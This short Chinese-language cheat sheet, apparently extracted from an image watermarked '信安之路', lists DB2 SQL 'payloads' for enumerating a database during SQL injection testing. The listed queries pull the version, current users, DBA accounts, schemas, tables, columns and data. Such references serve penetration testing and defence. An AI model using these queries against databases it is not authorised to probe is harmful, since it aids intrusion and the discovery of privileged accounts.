 Payload 描述
select versionnumber, version_timestamp from sysibm.sysversions; 查询版本信息
select user from sysibm.sysdummy1; 查询当前数据库用户
select session_user from sysibm.sysdummy1; 查询当前数据库用户
select system_user from sysibm.sysdummy1; 查询当前数据库用户
select system_user from sysibm.sysdummy1; 查询系统用户
select name from SYSIBM.SYSUSERAUTH where SYSADMAUTH = 'Y' or SYSADMAUTH = 'G' 查询DBA的帐号
select current server from sysibm.sysdummy1; 查询当前数据库
SELECT schemaname FROM syscat.schemata; 列出数据库
select name from sysibm.systables; 列出表名
select name, tbname, coltype from sysibm.syscolumns; 列出列名
select tbname from sysibm.syscolumns where name='username' 查找列username所在的
表名
select name from (SELECT name FROM sysibm.systables order by name fetch first N+M-1 rows only) sq order by name desc f
etch first N rows only; 列出数据
信安之路
SUBSTR('abc',2,1)、chr(65)、ascii('A')、cast('123' as integer) 查询中可用的函数